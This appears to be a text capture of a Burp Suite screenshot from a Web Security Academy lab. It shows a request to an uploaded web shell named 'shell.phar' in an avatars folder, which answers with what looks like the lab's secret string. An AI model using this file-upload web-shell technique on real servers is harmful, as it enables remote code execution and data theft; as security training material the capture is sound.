 Send
Cancel
Burp AI
Target: https://0a9200e40449096681bd847a004a00a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.phar HTTP/2
2 Host: 0a9200e40449096681bd847a004a00a3.web-security-academy.net
3 Cookie: session=sE9GRHZl5mZwd6De1QU1WBenn6HAG5fs
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a9200e40449096681bd847a004a00a3.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 11 Aug 2026 14:24:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 uhMOpBC9MuvC3KJRJOXzUCvSxoXZXysi